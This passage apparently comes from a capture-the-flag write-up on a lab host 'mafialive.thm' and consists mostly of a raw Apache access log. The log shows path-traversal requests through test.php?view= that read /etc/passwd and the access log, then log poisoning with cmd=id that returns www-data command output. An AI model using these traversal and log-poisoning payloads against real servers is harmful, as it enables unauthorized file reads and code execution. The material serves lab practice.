 http://mafialive.thm/test.php?view=/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log&cmd=id
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security Learning Resources Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Security
/fontawesome-free/webfonts/fa-brands-400.woff2 HTTP/1.1" 200 54946 "http://10.10.78.250/layout/styles/fontawesome-free/css/fontawesome-all.min.css" "Mozilla/5.0 (Windows NT 10.0;
rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:55:50 +0530] "GET /layout/scripts/jquery.min.js HTTP/1.1" 200 30662 "-" "Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:55:51 +0530] "GET /favicon.ico HTTP/1.1" 404 490 "http://10.10.78.250/" "Mozilla/5.0 (Windows NT 10.0;
rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:55:51 +0530] "GET /layout/styles/layout.css HTTP/1.1" 200 4954 "http://10.10.78.250/" "Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:55:51 +0530] "GET /layout/styles/fontawesome-free/css/fontawesome-all.min.css HTTP/1.1" 200 8451
"http://10.10.78.250/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:55:53 +0530] "GET /layout/styles/framework.css HTTP/1.1"
200 2178 "http://10.10.78.250/" "Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0" ::1 - - [20/Oct/2023:07:55:53 +0530] "OPTIONS * HTTP/1.0" 200 126 "-"
"Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [20/Oct/2023:07:55:55 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - -
[20/Oct/2023:07:55:56 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [20/Oct/2023:07:55:57 +0530] "OPTIONS * HTTP/1.0" 200
126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [20/Oct/2023:07:55:58 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy
connection)" ::1 - - [20/Oct/2023:07:55:59 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [20/Oct/2023:07:56:00 +0530] "OPTIONS
* HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [20/Oct/2023:07:56:02 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal
dummy connection)" ::1 - - [20/Oct/2023:07:56:03 +0530] "OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" ::1 - - [20/Oct/2023:07:56:04 +0530]
"OPTIONS * HTTP/1.0" 200 126 "-" "Apache/2.4.29 (Ubuntu) (internal dummy connection)" 10.8.189.249 - - [20/Oct/2023:07:56:19 +0530] "GET / HTTP/1.1" 200 3888 "-" "Mozilla/5.0
(Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:58:17 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:59:30 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486
"http://mafialive.thm/test.php" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:07:59:31 +0530] "GET /favicon.ico HTTP/1.1" 404 491
"http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.php" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct
/2023:08:02:27 +0530] "GET /test.php?view=/var/www/html/development_testing/....//....//....//etc/passwd HTTP/1.1" 200 473 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:02:43 +0530] "GET /test.php?view=/var/www/html/development_testing/robots.txt HTTP/1.1" 200 458 "http://mafialive.thm/test.php?view=
/var/www/html/development_testing/mrrobot.php" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:03:06 +0530] "GET
/test.php?view=/var/www/html/development_testing/....//....//....//etc/passwd HTTP/1.1" 200 436 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - -
[20/Oct/2023:08:03:35 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//etc/passwd HTTP/1.1" 200 912 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0)
Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:05:34 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//var/log/apache2/access.log HTTP/1.1"
200 1155 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:06:41 +0530] "GET /test.php?view=/var/www
/html/development_testing/..//..//..//..//etc/passwd HTTP/1.1" 200 912 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:08:20
+0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//var/log/apache2/access.log HTTP/1.1" 200 1191 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:09:20 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//etc/passwd HTTP/1.1" 200 912 "-" "Mozilla/5.0
(Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:10:02 +0530] "GET /test.php?view=/var/www/html/development_testing/..//..//..//..//..//var
/log/apache2/access.log HTTP/1.1" 200 1210 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:12:19 +0530] "GET
/test.php?view=/var/www/html/development_testing/....//....//....//etc/passwd HTTP/1.1" 200 436 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - -
[20/Oct/2023:08:12:27 +0530] "GET /test.php HTTP/1.1" 200 473 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:12:37 +0530]
"GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 486 "http://mafialive.thm/test.php" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101
Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:19:58 +0530] "GET /test.php?view=/var/www/html/development_testing/mrrobot.php HTTP/1.1" 200 449 "http://mafialive.thm/test.php"
"uid=33(www-data) gid=33(www-data) groups=33(www-data) " 10.8.189.249 - - [20/Oct/2023:08:23:49 +0530] "GET /test.php?view=/var/www/html/development_testing
/mrrobot.php?cmd=id HTTP/1.1" 200 473 "-" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0" 10.8.189.249 - - [20/Oct/2023:08:23:50 +0530] "GET /favicon.ico
HTTP/1.1" 404 491 "http://mafialive.thm/test.php?view=/var/www/html/development_testing/mrrobot.php?cmd=id" "Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0"